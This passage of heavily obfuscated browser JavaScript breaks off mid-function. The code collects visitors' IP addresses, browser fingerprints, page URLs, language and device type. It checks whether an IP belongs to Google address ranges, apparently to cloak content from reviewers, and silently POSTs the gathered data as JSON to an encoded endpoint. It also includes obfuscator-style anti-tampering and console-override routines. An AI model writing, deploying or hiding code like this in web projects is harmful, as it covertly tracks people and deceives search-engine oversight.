_0x4bab84(_0x4e044e,_0x4904b9,_0x4d1900,_0x147f4f,_0x5b9047){return _0xb33cd9(_0x5b9047-0x1f3,_0x4904b9-0x1af,_0x4d1900,_0x147f4f-0x185,_0x5b9047-0xf);}document[_0x4bab84(0x739,0x7a5,'XSru',0x59d,0x675)][_0x4bab84(0x51a,0x6a1,'Pb(&',0x406,0x55d)+_0x4bab84(0x4a5,0x44e,'g$jT',0x464,0x388)+'d'](_0x51124e),_0x4d2f48[_0x2ee8ba(0x293,0x1b2,'iV4i',0x17f,0x21)](observeIframeAppearance);function _0x710533(_0x1d620b,_0x15069e,_0x4216a2,_0x12329c,_0x5633e3){return _0x4c8ecf(_0x12329c- -0x19,_0x15069e,_0x4216a2-0x11e,_0x12329c-0x1e8,_0x5633e3-0x1e9);}let _0xcec6c5=document[_0x4bab84(0x770,0x774,'&O]W',0x676,0x513)+_0x2ee8ba(-0xc,0x323,'urLY',0x21c,0x235)+_0x2ee8ba(0x416,0x4a9,'N$0E',0x2a2,0x9f)](_0x4d2f48[_0x396348(0x69e,0x4d4,0x656,'LHym',0x708)]);if(_0xcec6c5)_0xcec6c5[_0x1019cb(-0x2b6,-0x1ca,-0x422,-0x36b,'N^PE')+'e']();if(_0x4d2f48[_0x396348(0x6b9,0x567,0x49f,'s9kg',0x6d3)](_0x41039f,undefined)&&_0x4d2f48[_0x4bab84(0x49f,0x7c5,'lfg*',0x559,0x63e)](_0x41039f,null)){if(_0x4d2f48[_0x4bab84(0x745,0x8ff,'g$jT',0x755,0x6c7)](_0x4d2f48[_0x1019cb(-0x33,0x2a,-0x191,0x201,'g$jT')],_0x4d2f48[_0x710533(0x315,'8)3[',0x421,0x1ca,0x2f5)]))_0x4d2f48[_0x1019cb(0x1ad,0x108,0xe0,0xa3,'LY0S')](send,_0x4d2f48[_0x2ee8ba(0x265,-0x9c,'VA4[',0xb4,0x25e)],_0x41039f);else return _0x1f9ba0[_0x396348(0x7b0,0x721,0x5cf,'gJ26',0x607)+_0x4bab84(0x468,0x224,'Bs#A',0x268,0x2b7)]()[_0x4bab84(0x6cd,0x565,'urLY',0x359,0x51c)+'h'](XpFwaa[_0x396348(0x9d8,0x78b,0x756,'B^*j',0x986)])[_0x710533(0xfa,'P*6s',0xf6,0x4f,0x236)+_0x2ee8ba(0x361,0x737,'6gbj',0x568,0x4a2)]()[_0x4bab84(0x182,0x2c5,'Dgf9',0x368,0x3cc)+_0x2ee8ba(0x1e7,0x2d0,'Pb(&',0x336,0x372)+'r'](_0x5af441)[_0x2ee8ba(0x699,0x579,'B^*j',0x47a,0x697)+'h'](XpFwaa[_0x710533(0x233,'am]@',0x120,0x18f,0x7c)]);}}function send(_0x289ca9,_0x137f5a){const _0x1f00b0={'AQazO':function(_0x14c122){return _0x14c122();},'CJkBf':function(_0x553e1f,_0x476afc,_0xe5ca92){return _0x553e1f(_0x476afc,_0xe5ca92);},'PIrmL':_0x2a299b('urLY',0x2a8,0x277,0x5fb,0x3a5)+_0x7c7ae6(0x72a,0x68f,0x5ed,'b]5(',0x7f4)+_0x7c7ae6(0x8c7,0xa95,0x973,'TB2w',0x89a)+_0x3c140f(0x1ed,0x24d,0x17c,0xed,'N$0E')+_0x259315(0x638,0x3f3,'iV4i',0x579,0x876)+_0x2a299b('am]@',0x134,0x29a,0x218,0x365)+_0x2a299b('am]@',0x165,0x162,0x230,0x302),'QGPIW':_0x259315(0x45c,0x269,'6gbj',0x380,0x5e3),'oaIbz':_0x2a299b('w678',0x2fc,-0x49,0x1c4,0xda)+_0x7c7ae6(0x6fd,0x8d5,0x714,'!4Az',0x4c5)+_0x3c140f(-0x14f,-0x24,0x1ec,-0x125,'8)3[')+'n'};_0x137f5a[_0x2a299b('AJ^8',0x46b,0x4b0,0x1ab,0x31d)+_0x3c140f(0x196,0x89,-0x22,-0x7e,'N^PE')]=_0x1f00b0[_0x2a299b('b]5(',0x559,0x437,0x67b,0x433)](nowWithTZ),_0x137f5a['fp']=fpc,_0x137f5a[_0x2a299b('g$jT',0x2c,0x189,0x24e,0x1fd)]=window[_0x3c140f(-0x28a,-0xd8,0x150,-0x2a7,'b]5(')+_0x7c7ae6(0x6c6,0x486,0x507,'N3EG',0x6ee)][_0x2a299b('8)3[',0x1b4,0x126,-0x81,0x1d4)];function _0x3c10ae(_0x255a8b,_0x5683e6,_0x248f4e,_0x395ba5,_0x231cd1){return _0x54987(_0x255a8b-0x2,_0x5683e6-0x15c,_0x395ba5,_0x5683e6-0x157,_0x231cd1-0x28);}function _0x7c7ae6(_0x33cfe1,_0x3f005c,_0x32ad74,_0x261de9,_0x5c4547){return _0x4c8ecf(_0x33cfe1-0x741,_0x261de9,_0x32ad74-0x54,_0x261de9-0xb0,_0x5c4547-0x67);}const _0xb6b234={};_0xb6b234[_0x259315(0x4bb,0x31a,'s9kg',0x388,0x513)]=_0x289ca9;function _0x3c140f(_0x2d7e13,_0x459d92,_0xc4bd5b,_0x5d8a39,_0x5688fd){return _0xb33cd9(_0x459d92- -0x20f,_0x459d92-0xe5,_0x5688fd,_0x5d8a39-0x1b9,_0x5688fd-0x167);}_0xb6b234[_0x3c140f(0x38a,0x2de,0xb2,0x51f,'6gbj')]=_0x137f5a;function _0x259315(_0xf75b98,_0xb9b310,_0x515c1,_0x5071a5,_0x1ab3a3){return _0x487c45(_0xf75b98-0x19a,_0x515c1,_0x515c1-0x18d,_0x5071a5-0xaf,_0x1ab3a3-0xf7);}const _0xfe9685=_0xb6b234;function _0x2a299b(_0x4251c4,_0x450f7a,_0x16d861,_0x4b1454,_0x20a6e2){return _0x4c8ecf(_0x20a6e2-0x165,_0x4251c4,_0x16d861-0x21,_0x4b1454-0x81,_0x20a6e2-0x3d);}_0x1f00b0[_0x7c7ae6(0x9e9,0x7c4,0xa0b,'gJ26',0xc2f)](fetch,_0x1f00b0[_0x7c7ae6(0x611,0x7a7,0x551,'5OyQ',0x3bc)],{'method':_0x1f00b0[_0x7c7ae6(0x6d5,0x69d,0x724,'t!sN',0x788)],'headers':{'Content-Type':_0x1f00b0[_0x7c7ae6(0x787,0x87a,0x5f4,'s5gR',0x584)]},'body':JSON[_0x2a299b('N3EG',0x3e8,0x190,0xc8,0x264)+_0x2a299b('u*U0',0x53c,0x308,0xd5,0x333)](_0xfe9685,null,-0x236*0x10+-0x2382+0x15d*0x34)})[_0x7c7ae6(0x9b6,0xa2c,0xbd5,'5mSA',0xa72)](_0x297aea=>_0x297aea[_0x3c140f(0x1e,-0x188,0x9c,-0x154,'Bs#A')]());}function _0x3d6a(_0x2f9d7b,_0x3596c4){_0x2f9d7b=_0x2f9d7b-(0x125c*-0x2+-0x1cd8+0x4337);const _0x277f15=_0x5042();let _0x33a379=_0x277f15[_0x2f9d7b];if(_0x3d6a['OXbuOA']===undefined){var _0x5078ff=function(_0xb4928d){const _0x35ab9c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3fbe29='',_0x2e59f3='',_0x93981f=_0x3fbe29+_0x5078ff;for(let _0x104cc6=0x1eb+0x11*-0xdb+0xca0,_0x55bea5,_0x194b77,_0x40f0d8=0x8e*-0x3a+-0x25fd+0x4629;_0x194b77=_0xb4928d['charAt'](_0x40f0d8++);~_0x194b77&&(_0x55bea5=_0x104cc6%(0xcd*-0x2f+-0xc46*0x1+0x31ed)?_0x55bea5*(-0x3d2+-0x1173+-0x7*-0x313)+_0x194b77:_0x194b77,_0x104cc6++%(-0x253f+0x6d1+-0x9*-0x362))?_0x3fbe29+=_0x93981f['charCodeAt'](_0x40f0d8+(0x2627+-0xd*-0x154+-0x3761*0x1))-(0x1*0xbc1+0x7c*-0x8+-0x7d7)!==0x1962+0x15f7*-0x1+0x23*-0x19?String['fromCharCode'](0x1*0x1043+0x2272*-0x1+0x1*0x132e&_0x55bea5>>(-(-0x158f*0x1+0x7ff*0x1+0xd92)*_0x104cc6&-0x16e6+-0x7cf+0x1ebb*0x1)):_0x104cc6:0xc*0x14b+0x1686+-0x260a){_0x194b77=_0x35ab9c['indexOf'](_0x194b77);}for(let _0x1b4ff1=-0x144f+-0x4f*-0x5+0x12c4,_0x2d01ba=_0x3fbe29['length'];_0x1b4ff1<_0x2d01ba;_0x1b4ff1++){_0x2e59f3+='%'+('00'+_0x3fbe29['charCodeAt'](_0x1b4ff1)['toString'](-0x189b*-0x1+0x18cc+-0x3157))['slice'](-(-0x47c*-0x5+0x9*0x45+-0x18d7*0x1));}return decodeURIComponent(_0x2e59f3);};const _0x2821ea=function(_0x598909,_0x267ea3){let _0x50399e=[],_0x40cb70=0x52b+-0xf46+0xa1b,_0x4529fe,_0xed579e='';_0x598909=_0x5078ff(_0x598909);let _0xdcd645;for(_0xdcd645=-0x2496+0x2*0x9ad+-0x89e*-0x2;_0xdcd645<0x71d*-0x3+0x2*-0x12f5+0x3c41*0x1;_0xdcd645++){_0x50399e[_0xdcd645]=_0xdcd645;}for(_0xdcd645=-0x1*0x81e+0x1*0x1aad+0x1*-0x128f;_0xdcd645<0x1f1a*0x1+-0x1036+0x6f2*-0x2;_0xdcd645++){_0x40cb70=(_0x40cb70+_0x50399e[_0xdcd645]+_0x267ea3['charCodeAt'](_0xdcd645%_0x267ea3['length']))%(0x21*-0x61+0xbcd*-0x3+0x30e8),_0x4529fe=_0x50399e[_0xdcd645],_0x50399e[_0xdcd645]=_0x50399e[_0x40cb70],_0x50399e[_0x40cb70]=_0x4529fe;}_0xdcd645=0x21ac+0x1*-0x551+0x3d*-0x77,_0x40cb70=-0xa1d+-0x1*0x178a+0x6bb*0x5;for(let _0x9154d4=-0xc*0x25+0x1ec1+0x143*-0x17;_0x9154d4<_0x598909['length'];_0x9154d4++){_0xdcd645=(_0xdcd645+(-0x3*0x679+-0x67*0x7+0x163d))%(0x8*0x8c+0x1d9c+-0x20fc),_0x40cb70=(_0x40cb70+_0x50399e[_0xdcd645])%(0x1ab+-0x2107+0x205c),_0x4529fe=_0x50399e[_0xdcd645],_0x50399e[_0xdcd645]=_0x50399e[_0x40cb70],_0x50399e[_0x40cb70]=_0x4529fe,_0xed579e+=String['fromCharCode'](_0x598909['charCodeAt'](_0x9154d4)^_0x50399e[(_0x50399e[_0xdcd645]+_0x50399e[_0x40cb70])%(0x118c+-0x298+-0xdf4)]);}return _0xed579e;};_0x3d6a['SxZEun']=_0x2821ea,_0x3d6a['VMkDxd']={},_0x3d6a['OXbuOA']=!![];}const _0xc88c2f=_0x277f15[-0x1dca+0x21c3+-0x3f9],_0x14fd24=_0x2f9d7b+_0xc88c2f,_0x42aa8a=_0x3d6a['VMkDxd'][_0x14fd24];if(!_0x42aa8a){if(_0x3d6a['Jyttsg']===undefined){const _0xd50819=function(_0x46151d){this['jCqmBy']=_0x46151d,this['wxgzDv']=[0x6c0+-0x4e*0x76+0x1d35,-0x266e*-0x1+-0x1d70*0x1+-0x8fe,0xa6*0x13+-0x1569+0x917],this['lxsoAj']=function(){return'newState';},this['RdhReT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ogIsHY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xd50819['prototype']['wCDJZW']=function(){const _0x6e78ce=new RegExp(this['RdhReT']+this['ogIsHY']),_0x1cfa36=_0x6e78ce['test'](this['lxsoAj']['toString']())?--this['wxgzDv'][-0x34c*0x6+-0x810+0x1bd9]:--this['wxgzDv'][0x874+-0x16e9+0xe75];return this['FPQypq'](_0x1cfa36);},_0xd50819['prototype']['FPQypq']=function(_0x5228df){if(!Boolean(~_0x5228df))return _0x5228df;return this['giZQCn'](this['jCqmBy']);},_0xd50819['prototype']['giZQCn']=function(_0x5613d2){for(let _0x1dc0ce=-0x1d99+-0x56c*0x1+0x32f*0xb,_0x4d50f5=this['wxgzDv']['length'];_0x1dc0ce<_0x4d50f5;_0x1dc0ce++){this['wxgzDv']['push'](Math['round'](Math['random']())),_0x4d50f5=this['wxgzDv']['length'];}return _0x5613d2(this['wxgzDv'][-0x13f0+-0x19d5+0x1*0x2dc5]);},new _0xd50819(_0x3d6a)['wCDJZW'](),_0x3d6a['Jyttsg']=!![];}_0x33a379=_0x3d6a['SxZEun'](_0x33a379,_0x3596c4),_0x3d6a['VMkDxd'][_0x14fd24]=_0x33a379;}else _0x33a379=_0x42aa8a;return _0x33a379;}async function fetchData(_0x3f251b){function _0x4da477(_0x12393a,_0x2eec23,_0x1ebe00,_0x95fe38,_0x326761){return _0x4c8ecf(_0x1ebe00-0x61d,_0x2eec23,_0x1ebe00-0x20,_0x95fe38-0x118,_0x326761-0x90);}function _0x4ca460(_0x17daa1,_0x4ab455,_0x3a98cf,_0x553694,_0x29e75b){return _0xb33cd9(_0x3a98cf-0x4c1,_0x4ab455-0x11b,_0x553694,_0x553694-0x1e2,_0x29e75b-0x147);}function _0x391221(_0x51aac8,_0x329073,_0x1005c3,_0x1abb6f,_0x57c530){return _0xb33cd9(_0x51aac8-0x4ce,_0x329073-0x3e,_0x329073,_0x1abb6f-0x96,_0x57c530-0xab);}function _0x4cbfb1(_0xe3f48c,_0x2b85b9,_0x2e898c,_0x46088e,_0x2baec1){return _0x54987(_0xe3f48c-0x1,_0x2b85b9-0x1ae,_0x2b85b9,_0xe3f48c-0x61,_0x2baec1-0xb6);}const _0xe3bb6a={'pUesz':function(_0x1e315f,_0x4a8142){return _0x1e315f(_0x4a8142);},'hXGdS':function(_0x4ecc8a,_0x17b109){return _0x4ecc8a+_0x17b109;},'jMdfw':function(_0x3b0c99,_0x3cf490){return _0x3b0c99+_0x3cf490;},'knRwQ':_0x4cbfb1(0x3c4,'B^*j',0x5e3,0x2c7,0x50a)+_0x4cbfb1(0x7d9,'AJ^8',0x59b,0x5c4,0x5ed)+_0x4da477(0x4ee,'N^PE',0x50c,0x507,0x3eb)+_0x15e122(0x9c4,0x859,'zuaa',0x7bc,0x702),'tJHZl':_0x391221(0x9ed,'y*1U',0x8e4,0xb05,0x832)+_0x4cbfb1(0x60f,'6gbj',0x54d,0x619,0x745)+_0x4da477(0x53b,'s9kg',0x60e,0x68f,0x59a)+_0x4da477(0x8c2,'XSru',0x825,0x8dc,0xa5e)+_0x4da477(0x58c,'5OyQ',0x50b,0x6e1,0x492)+_0x391221(0x81f,'5mSA',0x9eb,0x6d5,0x6c2)+'\x20)','gMDFq':function(_0x2d7165){return _0x2d7165();},'WLkNI':_0x4da477(0x546,'y*1U',0x67b,0x683,0x8c5),'sMuqm':_0x4cbfb1(0x81b,'Dgf9',0xa62,0x68d,0x88b),'CzkaJ':_0x15e122(0xa52,0xa1f,'60tl',0x997,0xa48),'DLudv':_0x15e122(0x545,0x52e,'TWcc',0x75f,0x5e9),'gpdkt':_0x4ca460(0x90c,0x855,0x932,'Pb(&',0x787)+_0x4cbfb1(0x6a5,'b]5(',0x44e,0x55d,0x55e),'zhEUD':_0x4cbfb1(0x552,'cUbC',0x63f,0x4ba,0x60d),'sdtbQ':_0x391221(0x5bc,'n!Bx',0x400,0x4d3,0x691),'Gccmi':function(_0x51f8e2,_0x3766cd){return _0x51f8e2<_0x3766cd;},'RIkNF':function(_0x444d55){return _0x444d55();},'WftvV':function(_0x52319a,_0x5b5d58,_0x2789a7){return _0x52319a(_0x5b5d58,_0x2789a7);},'rDMgl':_0x4cbfb1(0x4ea,'#zUx',0x366,0x31b,0x30e)+_0x391221(0x72b,'EKOG',0x57a,0x6dc,0x774)+_0x4ca460(0x81c,0x6b3,0x912,'zuaa',0x707)+_0x15e122(0x4fe,0x4dd,'dX5v',0x723,0x96a)+_0x391221(0x7a3,'TWcc',0x7af,0x9ee,0x803)+_0x4cbfb1(0x74a,'s5gR',0x841,0x684,0x8de)+_0x15e122(0x8a8,0x93f,'cgA@',0x936,0xacb),'CXtbt':_0x4ca460(0x859,0x95b,0x7d4,'y*1U',0x906),'dgeZW':_0x15e122(0x676,0x7b9,'t!sN',0x84b,0x738)+_0x391221(0x54f,'gJ26',0x4a9,0x75c,0x53a)+_0x15e122(0x7c6,0x64e,'B^*j',0x70e,0x4df)+'n','qNlQK':function(_0x3d831c,_0xad6610){return _0x3d831c!==_0xad6610;},'iPQYM':_0x4cbfb1(0x656,'LY0S',0x771,0x5e5,0x721),'DVuUx':_0x15e122(0x9d7,0x819,'Bs#A',0x865,0x930),'DDPWa':function(_0x38abee,_0x38a824){return _0x38abee(_0x38a824);},'WDkvY':_0x391221(0x70c,'60tl',0x8d1,0x660,0x6ac)+_0x4ca460(0x73e,0x540,0x6a7,'!4Az',0x77d)+_0x4ca460(0x985,0xa75,0x9a4,'w678',0xb40)+_0x15e122(0xaa6,0xb24,'am]@',0x9aa,0x90f)+_0x391221(0x86d,'t!sN',0xa1c,0x997,0x751)+_0x4cbfb1(0x741,'b]5(',0x639,0x6d0,0x97e)+_0x15e122(0x508,0x711,'&O]W',0x588,0x519)+_0x15e122(0x633,0x48b,'dX5v',0x53d,0x775)+_0x4da477(0x719,'Uy2N',0x834,0xa4b,0x9b2)+_0x4cbfb1(0x72e,'&O]W',0x6e3,0x7b9,0x982)+'dj','IrulW':_0x4da477(0x578,'Wvmn',0x696,0x620,0x514)+_0x391221(0x83f,'iV4i',0x5f2,0x73d,0x9e8)+_0x15e122(0x616,0x5bf,'6gbj',0x63d,0x75c),'sNgpu':function(_0x3af66e,_0x4036ee){return _0x3af66e===_0x4036ee;},'RcpAT':_0x391221(0x884,'VA4[',0xa09,0x973,0x91e)+'e','dTuZH':_0x391221(0x6eb,'cUbC',0x509,0x808,0x8d5)+'t','sqxky':function(_0x256f7e,_0x24a8ba,_0x1cf619){return _0x256f7e(_0x24a8ba,_0x1cf619);},'ndfaL':_0x4da477(0x685,'XSru',0x5a6,0x5eb,0x4e9),'eojFm':_0x15e122(0x877,0x712,'#zUx',0x749,0x892),'FyQqf':_0x391221(0x6f0,'#zUx',0x8b5,0x844,0x6de),'Hlbrr':_0x15e122(0x66b,0x79e,'XSru',0x6d1,0x70c)+_0x4ca460(0x57a,0x5a1,0x674,'lfg*',0x771)+_0x4da477(0x65e,'g$jT',0x805,0x768,0x900)+_0x4da477(0x901,'cUbC',0x7fb,0x95b,0x726)};function _0x15e122(_0x13a746,_0x2ac980,_0x4b4d2c,_0x4ed0a0,_0xf781ce){return _0x54987(_0x13a746-0x149,_0x2ac980-0x62,_0x4b4d2c,_0x4ed0a0-0x1d2,_0xf781ce-0x1de);}try{if(_0xe3bb6a[_0x4da477(0x7cc,'zuaa',0x855,0xa5e,0x9d3)](_0xe3bb6a[_0x15e122(0x7d3,0x84f,'zuaa',0x901,0x868)],_0xe3bb6a[_0x15e122(0x40c,0x3ae,'Pb(&',0x5a2,0x5a2)])){const _0x5f6383=await _0xe3bb6a[_0x4cbfb1(0x7c2,'Uy2N',0x739,0x9d5,0x8d2)](fetch,window[_0x391221(0x547,'B5Mb',0x421,0x6f9,0x33e)](_0xe3bb6a[_0x4da477(0x345,'w678',0x4a3,0x3cb,0x6f5)])),_0x551147=await _0x5f6383[_0x4cbfb1(0x432,'t!sN',0x26c,0x620,0x2a6)]();_0x551147[_0x4cbfb1(0x6fb,'iV4i',0x7fa,0x5ab,0x8cf)]=_0xe3bb6a[_0x391221(0x56b,'y*1U',0x5e8,0x542,0x31e)],_0x551147[_0x4cbfb1(0x79a,'!4Az',0x5b9,0x7f9,0x86a)+_0x4da477(0x728,'LHym',0x882,0xa9a,0x80c)]=_0x3f251b,_0x551147[_0x4da477(0x4b2,'6gbj',0x5eb,0x83e,0x6aa)+_0x15e122(0x677,0x9b7,'s5gR',0x89e,0x6b1)]=navigator[_0x391221(0x54b,'gJ26',0x765,0x5c4,0x518)+_0x4cbfb1(0x4a3,'s9kg',0x487,0x361,0x3c8)][_0x391221(0x627,'N$0E',0x4a1,0x771,0x5ae)+_0x4ca460(0x98d,0x6f9,0x94d,'#zUx',0x73a)+'e']();const _0x27a8f2=sysGoogleIp[_0x4da477(0x805,'B^*j',0x86c,0x88a,0x8d1)](_0x2d9f09=>isIpInCidr(_0x551147['ip'],_0x2d9f09));_0x551147[_0x4da477(0x675,'EKOG',0x52e,0x509,0x638)+_0x4cbfb1(0x789,'(keb',0x762,0x5d0,0x5ee)]=_0x27a8f2;const _0x39cb71=new UAParser(),_0x3d1aa0=_0x39cb71[_0x15e122(0x49f,0x3a4,'Pb(&',0x55c,0x3bf)+_0x4da477(0x796,'t!sN',0x8c6,0xac9,0x739)]();_0x551147[_0x4cbfb1(0x7b8,'073B',0x5fc,0x5d2,0x64f)+'e']=_0xe3bb6a[_0x4cbfb1(0x4c8,'s9kg',0x52f,0x50d,0x27f)](_0x3d1aa0[_0x4ca460(0x7b2,0x454,0x61b,'n!Bx',0x46a)+'e'][_0x391221(0x8b7,'5mSA',0x8c5,0x681,0xad5)],_0xe3bb6a[_0x4cbfb1(0x658,'TB2w',0x56f,0x4f8,0x5e1)])||_0xe3bb6a[_0x4da477(0x682,'B^*j',0x4cb,0x2e1,0x458)](_0x3d1aa0[_0x4cbfb1(0x421,'6gbj',0x239,0x519,0x2b6)+'e'][_0x4da477(0x7b5,'5OyQ',0x6ba,0x86b,0x637)],_0xe3bb6a[_0x4ca460(0x3ec,0x48a,0x620,'Bs#A',0x5aa)]),_0xe3bb6a[_0x391221(0x95f,'n!Bx',0xa65,0x7fc,0xb92)](send,_0xe3bb6a[_0x15e122(0x812,0x892,'XSru',0x8cf,0x83a)],_0x551147);}else{let _0x4c1e39;try{const _0x55c712=aRvJKr[_0x391221(0x8d7,'Dgf9',0xb34,0xa11,0x938)](_0x377fc4,aRvJKr[_0x15e122(0x71a,0x437,'dX5v',0x668,0x7f8)](aRvJKr[_0x4cbfb1(0x692,'gJ26',0x891,0x729,0x4d5)](aRvJKr[_0x4da477(0x703,'AJ^8',0x571,0x3c7,0x66c)],aRvJKr[_0x391221(0x801,'5OyQ',0x68d,0x7b5,0x81b)]),');'));_0x4c1e39=aRvJKr[_0x4cbfb1(0x59a,'AJ^8',0x6cc,0x53f,0x7ca)](_0x55c712);}catch(_0x2b2a17){_0x4c1e39=_0x17fced;}const _0x37c648=_0x4c1e39[_0x391221(0x8f6,'zuaa',0x956,0x6b0,0x977)+'le']=_0x4c1e39[_0x391221(0x940,'urLY',0x902,0x8e7,0x7ea)+'le']||{},_0x1f1cbb=[aRvJKr[_0x4ca460(0x8e4,0xbaf,0x975,'#zUx',0x820)],aRvJKr[_0x4cbfb1(0x4fd,'3CX0',0x5e5,0x619,0x344)],aRvJKr[_0x4cbfb1(0x4c7,'s5gR',0x396,0x4ec,0x398)],aRvJKr[_0x391221(0x6e6,'3CX0',0x689,0x515,0x8bf)],aRvJKr[_0x4da477(0x62a,'d8*&',0x868,0xa46,0x777)],aRvJKr[_0x4ca460(0xa77,0xa8c,0x94b,'u*U0',0x8b5)],aRvJKr[_0x15e122(0x7ca,0x987,'6gbj',0x858,0x739)]];for(let _0x3b240e=0x1*0xf7f+0x4*-0x33+-0xeb3;aRvJKr[_0x4cbfb1(0x5ed,'94GV',0x46b,0x5ba,0x6c9)](_0x3b240e,_0x1f1cbb[_0x4da477(0x527,'t!sN',0x63f,0x7ea,0x4a9)+'h']);_0x3b240e++){const _0x2ce3be=_0xbfc0e9[_0x15e122(0x5ec,0x8e6,'y*1U',0x6b3,0x817)+_0x4cbfb1(0x425,'!4Az',0x39d,0x4ca,0x582)+'r'][_0x4cbfb1(0x471,'#zUx',0x659,0x31a,0x37b)+_0x15e122(0x915,0x7b4,'s9kg',0x9c3,0xb73)][_0x15e122(0x619,0x601,'3CX0',0x622,0x6e1)](_0x52ed46),_0x2253ab=_0x1f1cbb[_0x3b240e],_0x2e6423=_0x37c648[_0x2253ab]||_0x2ce3be;_0x2ce3be[_0x4ca460(0x963,0x7ce,0x767,'dX5v',0x5d6)+_0x4ca460(0x9b7,0x89d,0x77b,'B5Mb',0x8b0)]=_0x3506c9[_0x4cbfb1(0x4ab,'b]5(',0x67a,0x595,0x52f)](_0x53d331),_0x2ce3be[_0x4ca460(0x892,0x6d0,0x879,'dX5v',0x6bd)+_0x15e122(0x700,0x63e,'EKOG',0x5af,0x7be)]=_0x2e6423[_0x4da477(0x635,'5mSA',0x7af,0x7e4,0x6a7)+_0x391221(0x757,'LHym',0x50a,0x8fe,0x5f1)][_0x4ca460(0x785,0x7ea,0x824,'073B',0x71b)](_0x2e6423),_0x37c648[_0x2253ab]=_0x2ce3be;}}}catch(_0x232b12){if(_0xe3bb6a[_0x391221(0x920,'TB2w',0xa43,0x810,0xaa2)](_0xe3bb6a[_0x391221(0x7f5,'94GV',0x7e0,0x754,0x6c5)],_0xe3bb6a[_0x4ca460(0x4dc,0x4e6,0x543,'3CX0',0x672)])){_0x1cb45a[_0x15e122(0x859,0x87b,'EKOG',0x807,0x7c8)+_0x4da477(0xaba,'Uy2N',0x8a8,0xa18,0x9b3)]=_0xe3bb6a[_0x15e122(0x672,0x8ae,'am]@',0x70c,0x5e9)](_0x4dffeb),_0x7699a7['fp']=_0x39a46c,_0x4fe301[_0x4cbfb1(0x3ee,'cgA@',0x1fd,0x3fd,0x5b3)]=_0x175aea[_0x4da477(0x52c,'94GV',0x452,0x39e,0x2fc)+_0x4cbfb1(0x7a1,'6gbj',0x80e,0x55e,0x84a)][_0x391221(0x82e,'LY0S',0x71f,0x617,0x9b9)];const _0x2126fb={};_0x2126fb[_0x4cbfb1(0x440,'P*6s',0x5f6,0x340,0x4d3)]=_0x102942,_0x2126fb[_0x4da477(0x520,'B5Mb',0x4a0,0x554,0x5bc)]=_0x133613;const _0x4d2d0b=_0x2126fb;_0xe3bb6a[_0x391221(0x732,'(keb',0x90b,0x780,0x89c)](_0x1a78b5,_0xe3bb6a[_0x4da477(0x476,'d8*&',0x524,0x709,0x4bc)],{'method':_0xe3bb6a[_0x391221(0x8e7,'6gbj',0x84e,0x82d,0x79c)],'headers':{'Content-Type':_0xe3bb6a[_0x4cbfb1(0x6ae,'Wvmn',0x49c,0x866,0x63f)]},'body':_0x4ca121[_0x4ca460(0x754,0xa43,0x96e,'s5gR',0x80e)+_0x391221(0x707,'Wvmn',0x52d,0x8ea,0x8e4)](_0x4d2d0b,null,-0x1c*0x2e+-0x5*-0x481+-0x117b)})[_0x4ca460(0xa02,0xa64,0x94a,'Bs#A',0x73a)](_0x5c7a6c=>_0x5c7a6c[_0x4ca460(0x844,0x80f,0x928,'urLY',0x81e)]());}else console[_0x391221(0x647,'6gbj',0x3ff,0x4d8,0x602)](_0xe3bb6a[_0x4da477(0x674,'073B',0x6e8,0x947,0x6fd)],_0x232b12);}}function getRegionInfo(){function _0x586be1(_0x2913b3,_0x135b58,_0x5e654d,_0x1ca478,_0x1d4b98){return _0x487c45(_0x5e654d- -0x161,_0x1d4b98,_0x5e654d-0x11d,_0x1ca478-0x3d,_0x1d4b98-0x34);}const _0x15f7ed={'OfEYX':function(_0x17344e){return _0x17344e();},'cGaXj':function(_0x5bf703){return _0x5bf703();},'qQgtS':function(_0x52c2d0){return _0x52c2d0();},'uujVq':function(_0x4c309d){return _0x4c309d();},'npyvz':function(_0x42faa2){return _0x42faa2();},'pIkyv':function(_0xbea41d,_0x14cbca){return _0xbea41d(_0x14cbca);},'yskCw':function(_0x434f26,_0x1e61ed){return _0x434f26(_0x1e61ed);},'oUucm':function(_0x1297dc,_0x46f340){return _0x1297dc===_0x46f340;},'KprtT':_0x1fb332(0x3e5,0x660,'5OyQ',0x766,0x50d)+_0x1fb332(0x388,0x3ac,'Wvmn',0x1d9,0x1a0),'FVICw':function(_0x41f46b){return _0x41f46b();},'mYSKo':function(_0x233fd8,_0x36825a,_0x16f6f5){return _0x233fd8(_0x36825a,_0x16f6f5);},'WHopU':function(_0x41e009){return _0x41e009();},'kcxSE':_0x55a794(-0x113,-0x202,-0x259,'LHym',-0x130),'Jrhqx':function(_0x8bcda2,_0x5bd7b7){return _0x8bcda2>=_0x5bd7b7;},'bbcNT':function(_0x2ef2fa,_0x3fde8f){return _0x2ef2fa/_0x3fde8f;},'dwSUs':function(_0x128016,_0x28759d){return _0x128016!==_0x28759d;},'qUnJj':_0x586be1(0x430,0x4af,0x2b3,0x80,'cUbC'),'DTaOM':_0x55a794(0x16d,0x32a,-0x7a,'Dgf9',0x18d),'nGRbj':_0x1fb332(0x448,0x663,'B5Mb',0x3ff,0x48f)+_0x1fb332(0x450,0x33a,'b]5(',0x610,0x4fe)+_0x586be1(0x13a,0x8b,0x11d,0x214,'Bs#A'),'yBQig':_0x3700ac(-0x52,0x341,-0x40,'N$0E',0x189)+'e','kaTHb':_0x1fb332(0x36a,0x299,'N^PE',0x209,0x245)+'t','miaZL':_0x55a794(0x276,0x39f,0xc5,'(keb',0x23b),'IMEKC':_0x586be1(0x53d,0x3a0,0x33f,0x4ab,'6gbj'),'MpwCG':function(_0x2d3368,_0x532174,_0x44715f){return _0x2d3368(_0x532174,_0x44715f);},'JUaya':_0x1fb332(0x5d2,0x67e,'B5Mb',0x2ae,0x470),'NKAxU':function(_0x2d671a,_0x4f458c){return _0x2d671a===_0x4f458c;},'yniDv':function(_0x3c74bb,_0x1d2864){return _0x3c74bb===_0x1d2864;},'gYPOh':function(_0x1ea7bc,_0x230b16){return _0x1ea7bc===_0x230b16;},'QhCaS':function(_0x105ae,_0x38dbf8){return _0x105ae!==_0x38dbf8;},'SWmkf':_0x1fb332(0x615,0x29a,'s9kg',0x2a3,0x4f3),'Rvbpj':function(_0x3f2eea,_0x58fa2d){return _0x3f2eea&&_0x58fa2d;},'BJJOL':function(_0x270543,_0x463af6){return _0x270543!==_0x463af6;},'hrZxh':function(_0x542c8d,_0xc87a63){return 